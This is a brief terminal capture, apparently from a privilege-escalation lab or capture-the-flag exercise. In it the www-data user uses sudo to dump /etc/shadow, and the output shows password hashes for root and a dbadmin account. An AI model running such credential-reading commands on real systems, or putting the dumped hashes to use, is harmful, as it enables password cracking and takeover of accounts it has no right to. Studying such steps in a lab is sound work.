 www-data@483fb945acdb:/home$ sudo cut -d ":" -f1,2 /etc/shadow
root:$y$j9T$ETrBb6yoxWLtsIN0DFCaE.$K/XOqk26.ESDz1Z4EhB2a2Kp.eaPPvVMwg9xuVSXVd/
daemon:*
bin:*
sys:*
sync:*
games:*
man:*
lp:*
mail:*
news:*
uucp:*
proxy:*
www-data:*
backup:*
list:*
irc:*
_apt:*
nobody:*
ubuntu:!
dbadmin:$y$j9T$uBRiDXLmynAwhL7ienFp.0$BtPUY8FedeKsMf3YkuItmPBy/8H/RFcpztS2wQHmMy3
www-data@483fb945acdb:/home$